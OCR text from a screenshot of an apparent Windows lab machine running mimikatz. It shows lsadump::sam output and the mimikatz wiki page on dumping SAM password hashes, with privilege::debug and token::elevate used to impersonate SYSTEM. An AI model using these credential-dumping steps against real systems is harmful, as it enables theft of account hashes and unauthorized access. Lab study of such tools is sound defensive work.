 Recycle Bin
Microsoft
Edge
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : PC2
SysKey : 058b54b3fee7a8a0c44e7438df7df988
*Untitled - Notepad
File Edit Format View Help
sekurl
S-1-5-
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19
(c) Microsoft Corporation. All rig
C:\Users\administrator.LAB>whoami
lab\administrator
C:\Users\administrator.LAB>hostnam
'hostnam' is not recognized as an
operable program or batch file.
C:\Users\administrator.LAB>hostnam
PC2
C:\Users\administrator.LAB>
module ~ lsadump · gentilkiwi/m
https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump
This command dumps the Security Account Managers ( SAM ) database. It contains NTLM, and
sometimes LM hash, of users passwords. It can work in two modes: online (with SYSTEM user or
token) or offline (with SYSTEM & SAM hives or backup)
online
If you're not SYSTEM or using an impersonated SYSTEM token, you'll have access denied error:
mimikatz # lsadump::sam
Domain : VM-W7-ULT-X
SysKey : 74c159e4408119a0ba39a7872e9d9a56
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005
In this case, you can use psexec to begin SYSTEM (or other tools) or elevate with token::elevate
command to impersonate a SYSTEM token:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : 623884 vm-w7-ult-x\Gentil Kiwi S-1-5-21-1982681256-1210654043-1600862
* Thread Token : no token
mimikatz # token::elevate
Token Id : 0
User name :
SID name : AUTORITE NT\Système
228 24215 AUTORITE NT\Système S-1-5-18 (04g,30p) Primary
-> Impersonated !
* Process Token : 623884 vm-w7-ult-x\Gentil Kiwi S-1-5-21-1982681256-1210654043-1600862
* Thread Token : 624196 AUTORITE NT\Système S-1-5-18 (04g,30p) Impers
mimikatz # lsadump::sam
Domain : VM-W7-ULT-X
SysKey : 74c159e4408119a0ba39a7872e9d9a56
SAMKey : e44dd440fd77ebfe800edf60c11d4abd
RID : 000001f4 (500)
howto ~ credential manager saved
credentials
howto ~ decrypt EFS files
howto ~ get passwords by memory
dump
howto ~ open an issue
howto ~ remote execution
howto ~ scheduled tasks credentials
module ~ crypto
module ~ dpapi
module ~ event
module ~ kerberos
module ~ lsadump
sam
online
offline
secrets
cache
lsa
dcsync
module ~ minesweeper
module ~ misc
module ~ net
Show 9 more pages...
Activate Windows
Go to Settings to activate Windows.
Type here to search
57°F Clear
6:15 PM
1/8/2023
2